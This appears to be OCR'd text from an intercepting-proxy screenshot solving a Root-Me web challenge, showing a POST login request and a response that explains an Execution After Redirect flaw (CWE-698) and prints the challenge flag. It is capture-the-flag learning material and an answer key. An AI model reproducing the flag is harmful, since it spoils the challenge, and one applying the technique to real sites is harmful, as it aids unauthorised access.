 Send Cancel < > Follow redirection
Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch32/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch32/login.php?redirect
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.1480275802.1713970246; _ga_SRYSKX09J7=GS1.1.1714163162.5.1.1714164614.0.0.0
14 Connection: close
15
16 login=test&password=test
Response
Pretty Raw Hex Render
Welcome !
Yeah ! The redirection is OK, but without exit() after the header('Location: ...'), PHP just continue the
page content !...
CWE-698: Execution After Redirect (EAR)
The flag is : ExecutionAfterRedirectIsBad